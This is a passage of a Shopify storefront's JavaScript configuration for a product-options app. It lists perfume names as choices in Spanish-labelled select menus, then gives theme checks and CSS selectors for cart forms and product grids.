MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item 